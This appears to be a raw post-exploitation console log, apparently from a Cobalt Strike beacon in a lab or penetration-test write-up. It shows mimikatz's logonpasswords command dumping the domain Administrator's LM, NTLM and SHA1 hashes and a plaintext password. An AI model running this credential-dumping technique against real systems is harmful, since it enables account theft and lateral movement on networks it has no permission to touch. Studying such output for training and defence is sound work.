 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 297594 bytes
[+] received output:
Authentication Id : 0 ; 191398 (00000000:0002eba6)
Session           : Interactive from 1
User Name         : Administrator
Domain            : SUN
Logon Server      : DC
Logon Time        : 2022/9/30 16:30:05
SID               : S-1-5-21-3388020223-1982701712-4030140183-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : SUN
* LM       : b73a13e9b7832a352550b275603c75c6
* NTLM     : caf7880afa708be56a5191e397b01118
* SHA1     : 212c8ed1c80706534697b80a73e1ce5c7dc8e2f3
tspkg :
* Username : Administrator
* Domain   : SUN
* Password : 123.comdc
wdigest :
* Username : Administrator